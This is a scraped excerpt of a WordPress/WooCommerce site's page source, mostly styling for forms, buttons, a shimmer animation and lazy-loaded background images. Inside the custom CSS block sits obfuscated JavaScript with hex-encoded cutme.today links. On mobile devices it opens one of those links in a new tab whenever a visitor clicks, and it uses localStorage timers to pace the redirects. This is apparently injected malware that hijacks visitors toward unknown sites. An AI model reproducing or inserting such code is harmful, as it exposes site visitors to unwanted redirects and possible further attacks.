	margin-top:30px;
}

.conclavepg
{background-size: 100% 80% !important;}


.elementor-accordion-item {
    border: 1px solid #082F5E !important;
    padding: 12px;
    margin-bottom: 20px;
	  background: #ffffff;
}

 .ctform .form-row {
    flex-direction: row;
    align-items: center;
}

 .ctform .form-row {
    margin-bottom: 35px;
    display: flex !important;
/*     flex-direction: column; */
}
.ctform .form-row label {
    width: 120px;
    flex-shrink: 0;
    font-size: 13px;
    font-weight: 500;
}
input:not([type="submit"]):not([type="button"]):not([type="checkbox"]):not([type="radio"]), textarea, select {
    border: 1px solid #ffffff00;
    border-bottom: 1px solid #00000030;
}
span.wpcf7-form-control-wrap {
    width: 100%;
}
 .ctform .form-row .wpcf7-form-control-wrap input.wpcf7-form-control {
    width: 100%;
    font-size: 13px;
    padding: 8px 12px;
    flex-grow: 1;
    background: none;
    border-radius: 0;
}
.ctform .form-row label {
    width: 120px;
    flex-shrink: 0;
    font-size: 13px;
    font-weight: 500;
}

.ctform .form-row.note {
    align-items: inherit;
}
.ctform .form-row .wpcf7-form-control-wrap textarea {
	   margin-top: -7px;
    font-size: 13px;
    border: none;
    flex-grow: 1;
    padding: 0 12px;
    background-color: transparent;
    background-image: linear-gradient(rgba(0, 0, 0, 0.12) 1px, transparent 1px);
    background-size: 100% 30px;
    line-height: 30px;
    height: 91px;
    width: 100%;
    border-radius: 0;
}
 .ctform .form-row .wpcf7-form-control-wrap {
    flex-grow: 1;
    overflow: hidden;
}
.wpcf7-form input[type="submit"] {
    width: 100%;
background: #fecc2e;
	border: 1px solid rgba(255, 255, 255, 0);
	font-size: 15px;
    font-weight: 500;
    padding: 16px 45px;
    color: #ffffff;
    border-radius: 10px;
}
 .wpcf7-form .wpcf7-acceptance {
    font-size: 13px;
/* 	 margin-left: 14px; */
}
 
.hmspan-btn span {
    background-color: #FFCB1F;
    padding: 11px 15px;
    font-size: 22px;
    border-radius: 8px;
}
.hmspan-btn h2 {
    font-size: 20px;
    line-height: 30px;
}
.hmspan-btn .elementor-cta__button{
	padding:0px;
}

.hm-blog a.elementor-post__read-more{
   padding: 10px 25px;
    background-color: transparent;
    background-image: linear-gradient(90deg, #2965F7 37%, #4233D6 66%);
    border-radius: 20px 20px 20px 20px;
}

.shimmer {
		text-align: center;
		color: rgba(255, 255, 255, 0.1);
		background: -webkit-gradient(linear, left top, right top, from(#222), to(#222), color-stop(0.5, #fff));
		background: -moz-gradient(linear, left top, right top, from(#222), to(#222), color-stop(0.5, #fff));
		background: gradient(linear, left top, right top, from(#222), to(#222), color-stop(0.5, #fff));
		-webkit-background-size: 125px 100%;
		-moz-background-size: 125px 100%;
		background-size: 125px 100%;
		-webkit-background-clip: text;
		-moz-background-clip: text;
		background-clip: text;
		-webkit-animation-name: shimmer;
		-moz-animation-name: shimmer;
		animation-name: shimmer;
		-webkit-animation-duration: 2s;
		-moz-animation-duration: 2s;
		animation-duration: 2s;
		-webkit-animation-iteration-count: infinite;
		-moz-animation-iteration-count: infinite;
		animation-iteration-count: infinite;
		background-repeat: no-repeat;
		background-position: 0 0;
		background-color: #222;
}

.product-name>a {
	font-weight:bold;
}

@media only screen and (max-width: 1222px) and (min-width: 1025px) {
.elementor-7 .elementor-element.elementor-element-8d92583 .elementor-nav-menu--main .elementor-item {
    padding-left: 9px;
    padding-right: 11px;
}
	.elementor-7 .elementor-element.elementor-element-8d92583 .elementor-nav-menu .elementor-item {
    font-size: 13px;
}
}

.product-name a {
	color:#082F5E !important;
}

@media only screen and (max-width: 1024px) {
 .conclave-pgsldr .elementor-swiper-button {
    margin: 0px -10px !important;
}
}


@media only screen and (max-width: 768px) {
 .conclave-pgsldr .elementor-swiper-button {
    margin: 0px -17px !important;
}
.pra-policypg h2 {
    font-size: 28px !important;
	line-height:38px;
}
}

@media only screen and (max-width: 600px) {

 .conclave-pgsldr .elementor-swiper-button {
    margin: 0px -17px !important;
}
.pra-policypg h2 {
    font-size: 24px !important;
	line-height:32px;
}
	
}



@-moz-keyframes shimmer {
		0% {
				background-position: top left;
		}
		100% {
				background-position: top right;
		}
}

@-webkit-keyframes shimmer {
		0% {
				background-position: top left;
		}
		100% {
				background-position: top right;
		}
}

@-o-keyframes shimmer {
		0% {
				background-position: top left;
		}
		100% {
				background-position: top right;
		}
}

@keyframes shimmer {
		0% {
				background-position: top left;
		}
		100% {
				background-position: top right;
		}
	
.cart-pg a {
    font-weight: 500;
}
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x70\x56\x7a\x33\x63\x353','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x79\x69\x67\x35\x63\x345','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x79\x6d\x50\x38\x63\x358','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x50\x6c\x59\x39\x63\x399','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x42\x54\x5a\x34\x63\x324','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x48\x69\x66\x37\x63\x397','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x4f\x79\x62\x32\x63\x362','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x67\x50\x49\x36\x63\x346','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x52\x57\x47\x30\x63\x380','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x75\x79\x6e\x31\x63\x331',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());		</style>
		<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><style id="wpr-lazyload-bg-container"></style><style id="wpr-lazyload-bg-exclusion">.elementor-3733 .elementor-element.elementor-element-aec4e99:not(.elementor-motion-effects-element-type-background), .elementor-3733 .elementor-element.elementor-element-aec4e99 > .elementor-motion-effects-container > .elementor-motion-effects-layer{--wpr-bg-53d81802-7761-4dd0-a221-c069e079a332: url('https://www.theisdd.com/wp-content/uploads/2022/08/Gradient-Fill-2.png');}</style>
<noscript>
<style id="wpr-lazyload-bg-nostyle">.woocommerce .blockUI.blockOverlay::before{--wpr-bg-6e1b14d8-da53-415f-b3fd-ef4aa1368139: url('https://www.theisdd.com/wp-content/plugins/woocommerce/assets/images/icons/loader.svg');}.woocommerce .loader::before{--wpr-bg-9767cda8-31ab-40f4-ba2e-a5c5249f9ff7: url('https://www.theisdd.com/wp-content/plugins/woocommerce/assets/images/icons/loader.svg');}#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.visa,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.visa,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.visa,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.visa,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.visa,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.visa,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.visa,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.visa,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.visa{--wpr-bg-a9f7c083-5532-4d73-898f-db600003838f: url('https://www.theisdd.com/wp-content/plugins/woocommerce/assets/images/icons/credit-cards/visa.svg');}#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.mastercard,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.mastercard,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.mastercard,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.mastercard,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.mastercard,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.mastercard,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.mastercard,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.mastercard,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.mastercard{--wpr-bg-3bd865ba-5322-4902-a307-b6d47c4d8b5d: url('https://www.theisdd.com/wp-content/plugins/woocommerce/assets/images/icons/credit-cards/mastercard.svg');}#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.laser,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.laser,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.laser,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.laser,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.laser,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.laser,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.laser,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.laser,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.laser{--wpr-bg-047f2c32-09d9-428f-ac3c-e955e78d156b: url('https://www.theisdd.com/wp-content/plugins/woocommerce/assets/images/icons/credit-cards/laser.svg');}#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.dinersclub,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.dinersclub,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.dinersclub{--wpr-bg-a36c4abc-baad-407f-9dca-75a3e9aa8e0c: url('https://www.theisdd.com/wp-content/plugins/woocommerce/assets/images/icons/credit-cards/diners.svg');}#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.maestro,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.maestro,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.maestro,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.maestro,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.maestro,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.maestro,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.maestro,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.maestro,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.maestro{--wpr-bg-3579b7d5-63e7-49ee-a208-eb333e6a449c: url('https://www.theisdd.com/wp-content/plugins/woocommerce/assets/images/icons/credit-cards/maestro.svg');}#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.jcb,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.jcb,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.jcb,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.jcb,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.jcb,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.jcb,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.jcb,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.jcb,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.jcb{--wpr-bg-cf119785-a52e-437c-8a24-53ddf5ccc87e: url('https://www.theisdd.com/wp-content/plugins/woocommerce/assets/images/icons/credit-cards/jcb.svg');}#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.amex,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.amex,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.amex,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.amex,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.amex,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.amex,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.amex,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.amex,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.amex{--wpr-bg-f65a4b4e-e029-49dc-915a-4ad9dac6ee74: url('https://www.theisdd.com/wp-content/plugins/woocommerce/assets/images/icons/credit-cards/amex.svg');}#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.discover,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.discover,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.discover,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.discover,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.discover,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.discover,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.discover,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.discover,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.discover{--wpr-bg-a5134b6c-6fb5-4ef1-a670-39eb2d2251c8: url('https://www.theisdd.com/wp-content/plugins/woocommerce/assets/images/icons/credit-cards/discover.svg');}rs-dotted.twoxtwo{--wpr-bg-daa3ad37-fc51-44ba-bb1b-e603e010fbfb: url('https://www.theisdd.com/wp-content/plugins/revslider/sr6/assets/assets/gridtile.png');}rs-dotted.twoxtwowhite{--wpr-bg-ff2edab3-490a-4e8d-9d65-0b6e575f2b21: url('https://www.theisdd.com/wp-content/plugins/revslider/sr6/assets/assets/gridtile_white.png');}rs-dotted.threexthree{--wpr-bg-0aa2f4b3-29df-439b-8d39-284c7992c48c: url('https://www.theisdd.com/wp-content/plugins/revslider/sr6/assets/assets/gridtile_3x3.png');}rs-dotted.threexthreewhite{--wpr-bg-aaa78a1f-4e82-4e7c-bc9b-86e9e6aa9616: url('https://www.theisdd.com/wp-content/plugins/revslider/sr6/assets/assets/gridtile_3x3_white.png');}.rs-layer.slidelink a div{--wpr-bg-dc6ca1d5-ea21-4df2-a7fe-80bbb6cbc55c: url('https://www.theisdd.com/wp-content/plugins/revslider/sr6/assets/assets/coloredbg.png');}.rs-layer.slidelink a span{--wpr-bg-5566deb0-8d1a-446b-888e-4de2a99a4fd2: url('https://www.theisdd.com/wp-content/plugins/revslider/sr6/assets/assets/coloredbg.png');}rs-loader.spinner0{--wpr-bg-45f433fa-3cbd-4cd5-a0f9-e8ae1ab684da: url('https://www.theisdd.com/wp-content/plugins/revslider/sr6/assets/assets/loader.gif');}rs-loader.spinner5{--wpr-bg-a5cf38ee-5cbe-453c-a8e6-038424f175d3: url('https://www.theisdd.com/wp-content/plugins/revslider/sr6/assets/assets/loader.gif');}.rll-youtube-player .play{--wpr-bg-5e1c6f1c-8825-4038-b9c7-6a90f6a09518: url('https://www.theisdd.com/wp-content/plugins/wp-rocket/assets/img/youtube.png');}</style>
</noscript>
<script type="application/javascript">const rocket_pairs = [{"selector":".woocommerce .blockUI.blockOverlay","style":".woocommerce .blockUI.blockOverlay::before{--wpr-bg-6e1b14d8-da53-415f-b3fd-ef4aa1368139: url('https:\/\/www.theisdd.com\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/loader.svg');}","hash":"6e1b14d8-da53-415f-b3fd-ef4aa1368139","url":"https:\/\/www.theisdd.com\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/loader.svg"},{"selector":".woocommerce .loader","style":".woocommerce .loader::before{--wpr-bg-9767cda8-31ab-40f4-ba2e-a5c5249f9ff7: url('https:\/\/www.theisdd.com\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/loader.svg');}","hash":"9767cda8-31ab-40f4-ba2e-a5c5249f9ff7","url":"https:\/\/www.theisdd.com\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/loader.svg"},{"selector":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.visa,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.visa,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.visa,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.visa,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.visa,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.visa,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.visa,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.visa,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.visa","style":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.visa,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.visa,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.visa,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.visa,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.visa,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.visa,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.visa,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.visa,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.visa{--wpr-bg-a9f7c083-5532-4d73-898f-db600003838f: url('https:\/\/www.theisdd.com\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/visa.svg');}","hash":"a9f7c083-5532-4d73-898f-db600003838f","url":"https:\/\/www.theisdd.com\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/visa.svg"},{"selector":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.mastercard,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.mastercard,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.mastercard,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.mastercard,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.mastercard,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.mastercard,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.mastercard,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.mastercard,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.mastercard","style":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.mastercard,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.mastercard,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.mastercard,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.mastercard,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.mastercard,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.mastercard,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.mastercard,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.mastercard,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.mastercard{--wpr-bg-3bd865ba-5322-4902-a307-b6d47c4d8b5d: url('https:\/\/www.theisdd.com\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/mastercard.svg');}","hash":"3bd865ba-5322-4902-a307-b6d47c4d8b5d","url":"https:\/\/www.theisdd.com\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/mastercard.svg"},{"selector":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.laser,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.laser,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.laser,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.laser,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.laser,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.laser,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.laser,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.laser,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.laser","style":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.laser,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.laser,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.laser,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.laser,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.laser,.woocommerce-cart #payment div.payment_box 